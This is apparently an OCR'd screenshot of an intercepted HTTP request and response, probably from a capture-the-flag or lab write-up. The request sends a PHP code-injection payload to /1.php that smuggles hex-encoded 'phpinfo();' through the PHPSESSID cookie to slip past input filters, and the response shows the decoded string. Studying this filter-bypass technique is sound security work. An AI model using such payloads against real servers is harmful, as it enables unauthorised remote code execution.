 Request
Pretty Raw Hex \n
1 GET /1.php?code=var_dump(hex2bin(session_id(session_start()))); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Cookie: PHPSESSID=706870696e666f28293b
10 Connection: close
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 81.70.221.206:8801
3 Date: Sat, 08 Oct 2022 03:58:56 GMT
4 Connection: close
5 X-Powered-By: PHP/7.2.24
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-type: text/html; charset=UTF-8
10
11 string(10) "phpinfo();"
12